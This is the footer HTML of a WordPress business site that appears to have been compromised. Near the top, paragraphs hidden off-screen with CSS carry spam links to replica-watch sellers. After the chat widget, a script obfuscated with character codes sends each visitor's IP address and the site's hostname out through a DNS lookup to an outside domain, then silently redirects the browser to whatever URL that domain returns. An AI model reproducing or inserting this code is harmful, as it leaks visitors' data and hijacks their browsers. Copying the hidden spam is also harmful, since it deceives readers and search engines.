	            <p style="position:absolute;left:-6452px;"> Taking its aesthetic inspiration from the cult-favorite breitling replica Slow Motion diver's chronograph from the 1960s and 1970s, the new Superocean watches completely dispense with the chronograph <a href="https://www.replicawatchesuk.to/" title="replica watches uk">replica watches uk</a> complications of their predecessors, reimagining the model as a simple three-hand sports watch with high water resistance and a distinct vintage design.</p> 
<p style="position:absolute; left:-5246px; width:1px; height:1px; overflow:hidden;"> Hoewel de definitie van een horloge met sectorwijzerplaat zowel breed als op geen enkele manier consistent (of officieel) is, herkennen <a href="https://www.replicahorloges.cc/" title="replica horloges">replica horloges</a> mensen er meestal een als ze er een zien, en de perfecte replica Omega CK 859 is een ongelooflijk voorbeeld van het genre.</p>    

<!--Start of Tawk.to Script (0.7.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/57e5d65d0251ff28078faa5d/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><link rel='stylesheet' id='rs-plugin-settings-css'  href='http://www.servfusion.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='http://www.servfusion.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/www.servfusion.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.11' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.11' defer async id='revmin-js'></script>
<script type='text/javascript' id='stickThis-js-extra'>
/* <![CDATA[ */
var sticky_anything_engage = {"element":".sidebar","topspace":"50","minscreenwidth":"0","maxscreenwidth":"999999","zindex":"1","legacymode":"","dynamicmode":"","debugmode":"","pushup":"","adminbar":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/stickThis.js?ver=2.1.1' id='stickThis-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.12.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' id='mfn-plugins-js-extra'>
/* <![CDATA[ */
var mfn = {"mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"livesearch":{"minChar":3,"loadPosts":10,"translation":{"pages":"Pages","categories":"Categories","portfolio":"Portfolio","post":"Posts","products":"Products"}},"home_url":"","site_url":"http:\/\/www.servfusion.com","ajax":"http:\/\/www.servfusion.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/themes/betheme/js/plugins.js?ver=25.1.6.1' id='mfn-plugins-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/themes/betheme/js/menu.js?ver=25.1.6.1' id='mfn-menu-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/themes/betheme/assets/animations/animations.min.js?ver=25.1.6.1' id='mfn-animations-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=25.1.6.1' id='mfn-jplayer-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/themes/betheme/js/parallax/translate3d.js?ver=25.1.6.1' id='mfn-parallax-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/themes/betheme/js/scripts.js?ver=25.1.6.1' id='mfn-scripts-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-includes/js/wp-embed.min.js?ver=5.8.9' id='wp-embed-js'></script>
<script type='text/javascript' src='https://ws.sharethis.com/button/buttons.js' id='share-this-js'></script>
<script type='text/javascript' id='share-this-js-after'>
stLight.options({publisher:"1390eb48-c3c3-409a-903a-ca202d50de91",doNotHash:false,doNotCopy:false,hashAddressBar:false});
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-23 17:22:41 -->